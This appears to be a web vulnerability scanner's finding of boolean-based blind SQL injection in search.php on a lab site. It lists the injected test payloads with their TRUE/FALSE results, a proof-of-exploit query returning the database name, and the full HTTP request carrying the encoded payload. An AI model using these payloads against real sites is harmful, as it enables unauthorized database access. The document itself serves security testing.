 http://breachlab.securitybrigade.com/search.php Verified
URL encoded POST input query was set to -1' OR 3*2*1=6 AND 000134=000134 --
Tests performed:
• -1' OR 2+134-134-1=0+0+0+1 -- => TRUE
• -1' OR 3+134-134-1=0+0+0+1 -- => FALSE
• -1' OR 3*2<(0+5+134-134) -- => FALSE
• -1' OR 3*2>(0+5+134-134) -- => FALSE
• -1' OR 2+1-1+1=1 AND 000134=000134 -- => FALSE
• -1' OR 3*2=5 AND 000134=000134 -- => FALSE
• -1' OR 3*2=6 AND 000134=000134 -- => TRUE
• -1' OR 3*2*0=6 AND 000134=000134 -- => FALSE
• -1' OR 3*2*1=6 AND 000134=000134 -- => TRUE
Original value: 1
Proof of Exploit
SQL query - SELECT database()
foophones
Request
POST /search.php HTTP/1.1
X-Requested-With: XMLHttpRequest
Referer: http://breachlab.securitybrigade.com/
Cookie: PHPSESSID=5f0d45cd26b62b71e678738d82c9530a
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
Host: breachlab.securitybrigade.com
Connection: Keep-alive
query=-1'%20OR%203*2*1=6%20AND%20000134=000134%20--%20